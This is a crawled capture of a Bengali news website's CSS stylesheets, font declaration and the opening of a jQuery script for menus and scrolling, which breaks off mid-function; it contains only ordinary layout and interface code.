.DSpecialReport{background:#0d676730;margin-top:10px;}
.DSpecialReport .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DSpecialReport .Desc{padding:5px 6px;min-height:62px;}
.DSpecialReport .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DSpecialReport .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DSpecialReport .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Opinion Css =================*/
.DOpinion{margin-top:20px;}
.DOpinionList{border:1px solid #e2e2e2;padding:8px;border-bottom:2px solid #0d6767;position:relative;width:100%;}
.DOpinionList img{border-radius: 50%;}
.DOpinionList .Desc{max-height:131px;overflow:hidden;min-height:125px;}
.DOpinionList .Title{font-size:18px;line-height:24.5px;font-weight:bold; margin-bottom: 6px;}
.DOpinionList .brief{display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.DOpinionList .OponionWriter { font-size: 16px; margin: 0; color: #0d6767; line-height: 1.45;}
.DOpinionList .OponionWriter i{padding-right:3px;position:relative;top:1px;font-weight:bold;color:#0d6767;font-size:14px;}
/* .DOpinionList .WriterThumb {height:45px;width:45px;margin-right:5px;border-radius:50%;} */


/*============= Common Cat3 CSS =================*/
.DCommonCat3{margin-top:30px;}
.DCommonCat3TopNews{width:100%;border:1px solid #e2e2e2;}
.DCommonCat3TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat3TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat3TopNews .ImgViewer{padding-top:64.2%;margin:0;}

.DCommonCat3ListNews{}
.DCommonCat3ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat3ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat3ListNews ul li:last-child{border-bottom:none;}

.DCommonCat3List2{}
.DCommonCat3ListNews2{padding:12px 0;border-bottom:1px solid #e2e2e2;display:flow-root;}
.DCommonCat3ListNews2:first-child{padding-top:0px;}
.DCommonCat3ListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCommonCat3ListNews2 .Title{font-weight:bold;}
.DCommonCat3ListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCommonCat3ListNews2 .ImgViewer{padding-top:59%;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:0;}
.DCommonCat3ListNews2 i{display:none;}


/*============= Prayer Time =================*/
.DPrayer{margin-top:20px;}
.DPrayer .table td, .table th{padding:9px 15px 8px;color:#0d6767;font-size:17px;line-height:17px;}
.DPrayer .DHeadTop{background-color:#0d6767;padding:10px 0 9px;}
.DPrayer .DHeadTop p{font-size:18px;color:#fff;text-align:center;margin:0;line-height:18px;font-weight:bold;}
.DPrayer .DFooterBottom{background-color:#0d6767;padding:8px 0 7px;}
.DPrayer .DFooterBottom p{font-size:16px;color:#fff;text-align:center;line-height:18px;}
.DPrayer .table td:nth-child(1){width:50%;}


/*============= Entertainment =============*/
.DEntertainment{margin-top:30px;}
.DEnterTopNews{border:1px solid #e2e2e2;width:100%;}
.DEnterTopNews .Desc{padding:7px 10px;}
.DEnterTopNews .Desc .Title{font-size:20px;line-height:29px;font-weight:bold;}
.DEnterTopNews .ImgViewer{padding-top:63.5%;}

.DEnterTop3{}
.DEnterTop3List{border-top:1px solid #0d67673B;margin-bottom:20px;background:#f5f5f5;}
.DEnterTop3List .Desc{padding-top:3px;padding-right:5px;}
.DEnterTop3List .ImgViewer{padding-top:62%;}
.DEnterTop3List .col-lg-7{padding-left:0;}
.DEnterTop3 .col-lg-6:nth-child(7) .DEnterTop3List{margin-bottom:0px;}
.DEnterTop3 .col-lg-6:nth-child(8) .DEnterTop3List{margin-bottom:0px;}


/*============= Lifestyle Css =================*/
.DLifestyle{margin-top:30px;}
.DLifestyleTopNews{width:100%;border:1px solid #e2e2e2;}
.DLifestyleTopNews .Desc{padding:7px 8px;height:66px;overflow:hidden;}
.DLifestyleTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DLifestyleTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DLifestyleTop2List{width:100%;border:1px solid #e2e2e2;margin-top:20px;}
.DLifestyleTop2List .Desc{padding:5px 7px;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #0d67676b;}
.DScroll.Color2{border-top:1px solid #99000082;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#0d6767;}
.DScrollSection .ScrollHeading.Color2{width:150px;padding:0 0 0 10px;background:#900;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding:10px 0;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#555;}
.DScrollSection .ScrollSubject a span { padding-right: 25px; display: inline-block; margin-top: 7px; font-size: 18px; color: #333; font-weight: 400; display: inline-flex; align-items: center; }
.DScrollSection .ScrollSubject a span img{margin-right: 6px;}

/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #0D6767;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D676730;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DDivisionNav {min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:15px;}
.DDivisionNav .nav {padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li {float:left;margin-bottom:17px;}
.DDivisionNav .nav li a {padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;color:#0D6767;}
.DAdd4 {padding:20px 0 0;}
.DAdd4 img {max-width:970px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #0D67673B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#0D6767;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#084040;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgb(0, 151, 151);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#0D6767;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #0D67677D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #0D67677D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:bold;}
.DCategoryListNews .pDate{padding-top:8px;color:#666;font-size:15px;font-weight:400;line-height:20px;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#0D6767;border-color:#04396B;padding:2px 12px 3px;border-radius:0;left:5px;bottom:5px;border:none;font-size:14px;}
.btnCatName:hover{background-color:#D57200;}

.arrow-right2{position:absolute;background:#EE383A;padding:3px 5px;color:#fff;}
.DArchiveNewsList{max-height:163px;overflow:hidden}
.DArchiveNewsList .col-md-8{padding-left:0;}
.DArchiveNewsList .Brief{max-height:63px;overflow:hidden;line-height:22px;}
.DArchiveNewsList .pDate{position:absolute;bottom:5px;}

.CatInnerTitle{display:block;margin-top:10px;background:#fff;}
.CatInnerTitle .breadcrumb{padding:5px 0;margin:0;background:#f2f3f4;font-size:17px;font-weight:bold;}
.CatInnerTitle .breadcrumb > li.active a{color:#D1000E;padding-left:7px;}
.CatInnerTitle .breadcrumb > li i{border:1px solid #ccc;font-size:12px;padding:5px ;margin-right:2px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.CatInnerTitle .breadcrumb > li i{font-size:13px;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#0D6767;padding:4px 12px 1px;}

.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:10px;}
.DDetailsTitle h3{padding:0 0 10px 0;font-size:18px;color:#A91717;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#0D6767;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:16px;padding:4px;line-height:22px;color:#222;background:#0D676730;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family: Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;color:#666;font-style:italic;padding:10px;}
.DDetailsContent .pEndNote{margin-top:10px;color:#333;font-style:italic;padding:10px;}
#contentDetails p a{border: 1px solid red;font-style: italic;font-weight: 800;padding: 5px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DDetailsContent blockquote{background-color:#ccc;border-left:7px solid var(--Details-CatTitleBorder);padding:60px 20px 30px; margin:40px 0 30px; position:relative;text-align:center; clear:both;}
.DDetailsContent blockquote::before{content:'\f10e';position:absolute;top:0;left:50%;margin-top:-30px;margin-left:-40px;font-size:30px;font-family:FontAwesome;color:#444;display:block;width:80px;height:80px;background:#fff;line-height:91px;border-radius:50%;text-align:center;}
.DDetailsContent blockquote h3{font-style:italic;text-align:left;color:var(--Font-Color2);font-weight:normal;padding-top:0;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #0D67673B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*Writers Page*/
.DWritersTitle p{font-size:32px;line-height:40px;color:#0d6767;margin-top:30px;}
.DWritersTitle p i{color:#0d6767;}
.DWritersLead{margin-top:15px;margin-bottom:20px;background:#fff;padding:10px;border:1px solid #ccc;}
.DWritersLead img{border:3px solid #ccc;}
.DWritersLead p{font-size:1.1em;line-height:24px;}
.DWritersName{margin:10px 0;}
.DWritersName p{font-size:1.50em;line-height:30px;}



/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}


/* ========Privacy Policy======== */
.DetailsLeftContent{margin-top:20px;}
.DetailsLeftContent .PrivacyTitle{font-size:18px;font-weight:bold;margin-top:10px;line-height:26px;}
.DetailsLeftContent .PrivacyTitle2{font-size:18px;font-weight:normal;margin-top:10px;line-height:26px;}
.DetailsLeftContent h3{font-size:18px;margin-top:10px;line-height:26px;font-weight:bold;}
.DetailsLeftContent p{font-size:16px;font-weight:normal;margin-top:8px;line-height:24px;}


/* ========Divison======== */
.DDivisionTopArea{margin-top: 10px;background: #0D676714;padding: 7px;}
.DDivisionTop1{margin-bottom: -10px;}
.DDivisionTop1 .Desc{padding: 5px 7px;min-height: 66px;}
.DDivisionTop1 .Title{font-weight: bold;font-size: 20px;line-height: 28px;}

.DDivisionTopList{padding-top: 7px;margin-top: 7px;border-top: 1px solid #0d676733;}
.DDivisionTopList .ImgViewer{padding-top: 60%;}
.DDivisionTopList .col-lg-8{padding-left: 0;}

.Errorinfo{margin-top: 20px;}
.Errorinfo h1{font-size: 22px;line-height: 1.6;font-weight: bold;}
.Errorinfo p{font-size: 18px;line-height: 1.6;}


/*DRamadanTime*/
.DRamadanTime{background:#0D6767;color:#fff;}
.DRamadanTime .table{margin-bottom:0;background:#ECF0E7;border-left:1px solid #0D6767;border-right:1px solid #0D6767;}
.DRamadanTime .table td, .table th{padding:5px 15px;border-bottom:1px solid #0D6767;color:#222;border-right:1px solid #0D6767;font-size:17px;border-top:0 solid #dee2e6;text-align:center;}
.DRamadanTime .table td:last-of-type{border-right:0 solid #dee2e6;}
.DRamadanTime p{padding:5px 15px;text-align:center;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
}
@media screen and (max-width:991px){
.container{width:100%;}
.colresize{width:100% !important;}

/* .DRightSideAdd{display:none;} */
/* .DAdd2{display:none !important;} */

h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.border-right-inner{border-right:0;}
.DCommonCat1 .col-lg-2{width:100%;}

.DOpinionList .Desc{min-height:100%;}

.DLeadNews{border:none;margin-top:15px;}
.DLeadNews .Desc{padding:5px 7px 0;height:auto;max-height:inherit;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}

.DTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop2List .Desc{padding:0;height:auto;}
.DTop2List .col-7{padding-left:0;}
.DTop2List .ImgViewer{padding-top:60%;}

.DTop3List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop3List .Desc{padding:0;height:auto;}
.DTop3List .col-7{padding-left:0;}
.DTop3List .ImgViewer{padding-top:60%;}

.DTrendingTop .Desc .Title{font-size:18px;line-height:26px;}
.DTrendingTop .thumbnail .Desc{padding:5px 7px;}

.DTrending .rowresize{width:100% !important;}
.DTrendingListNews{margin-top:13px;}
.DTrendingListNews:first-child{margin-top:13px;}
.DTrendingListNews .Desc{padding-top:2px;}
.DTrendingListNews .ImgViewer{padding-top:62%;}

.DCategoryTitle2{margin-top:10px;}
.DCommonCat1List{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:0;}
.DCommonCat1List .ImgViewer{padding-top:60%;}
.DCommonCat1List .col-7{padding-left:0;}

.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List{padding-top:0;border-top:none;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-5{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Desc{padding:5px 5px 0;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Title{font-weight:bold;}

.DPhotoAlbumTop{border:none;}
.DPhotoAlbumTop .ImgViewer{padding-top:60%;}
.DPhotoAlbumTop .card-video-img{top:40%;}
.DPhotoAlbumTop .Desc .Title{font-size:18px;line-height:26px;}
.DPhotoAlbumTop .Desc{padding:5px 7px 0;}

.DPhotoAlbumListItem{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DPhotoAlbumListItem .col-5{position:relative;}
.DPhotoAlbumListItem .col-7{padding-left:0;}
.DPhotoAlbumListItem .card-video-img{top:50%;}
.DPhotoAlbumListItem .Desc{padding:0;}
.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:10px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:10px;}

.SPSecTitle3{margin-top:20px;}
.DCommonCat2ListNews ul li{height:auto;}

.DCountryList2{border:1px solid #e2e2e2;border-top:none;}
.DCountryListNews ul li{height:auto;}
.DCountryTopNews .Desc{height:auto;}
.DCountryListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCountryListNews2:first-child{padding-top:8px;border-top:none;}
.DCountryListNews2:last-child{padding-bottom:8px;}
.DCountryListNews2 i{display:inline-block;}
.DCountryListNews2 .col-lg-5{display:none;}
.DCountryListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCountryListNews2 .Brief p{display:none;}
.DCountryListNews2 .Title{font-weight:400;}

.DOpinion{margin-top:0;}
.DOpinionList{margin-top:13px;}
.DOpinionList .Brief p{-webkit-line-clamp:3;}
.DOpinionList .Title{font-size:17px;line-height:25px;}

.DCommonCat3TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat3TopNews .Title{font-size:18px;line-height:26px;}

.DCommonCat3ListNews ul li{height:auto;}
.DCommonCat3List2{border:1px solid #e2e2e2;border-top:none;}
.DCommonCat3ListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCommonCat3ListNews2:first-child{padding-top:8px;border-top:none;}
.DCommonCat3ListNews2:last-child{padding-bottom:8px;}
.DCommonCat3ListNews2 i{display:inline-block;}
.DCommonCat3ListNews2 .col-lg-5{display:none;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat3ListNews2 .Brief p{display:none;}
.DCommonCat3ListNews2 .Title{font-weight:400;}

.DEnterTopNews .ImgViewer{padding-top:60%;}
.DEnterTopNews .Desc .Title{font-size:18px;line-height:26px;}
.DEnterTopNews .Desc{padding:5px 7px;}

.DEnterTop3List{margin-bottom:0;margin-top:13px;}
.DEnterTop3List .Desc{padding-right:0;}

.DCommonCat2TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat2TopNews .Title{font-size:18px;line-height:26px;}

.DLifestyleTopNews{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTopNews .col-7{padding-left:0;}
.DLifestyleTopNews .Desc{padding:0;height:auto;}
.DLifestyleTopNews .Title{font-size:17px;line-height:25px;font-weight:400;}
.DLifestyle .col-lg-6:nth-child(1) .DLifestyleTopNews{margin-top:0;border-top:none;padding-top:0;}

.DLifestyleTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTop2List .col-7{padding-left:0;}
.DLifestyleTop2List .Desc{padding:0;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;width:100%;margin-top:15px;}
.MoreInfo p{text-align:center;}
.DFooterLogo img{width:220px;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #0D67673B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #0D67673B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}
.DPopupAds{margin-top: 40px;padding-top: 50px;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
}
@media screen and (max-width:568px){
.container{width:100%;}
}
@media screen and (max-width:480px){
.container{width:100%;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.DScrollSection .ScrollHeading p{font-size:18px;}
.DScrollSection .ScrollHeading{width:110px;}
.DScrollSection .ScrollSubject{width:calc(100% - 110px);;}
}
@media screen and (max-width:375px){
.container{width:100%;}
}
@media screen and (max-width:360px){
.container{width:100%;}
.ImgViewer{padding-top:63% !important;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DLatestNews .DLatestNewsList p{font-size:16px;line-height:23px;}
.DPhotoAlbumListItem .Desc .Title{font-size:16px;line-height:23px;}
.DOpinionList .Title{font-size:16px;line-height:23px;}
.DCommonCat1List .Desc .Title{font-size:16px;line-height:23px;}
.DLifestyleTopNews .Title{font-size:16px;line-height:23px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/Kiron.css
body_size: -133
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dailyapandesh.com/common/js/eMythMakers.js
body_size: 764
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
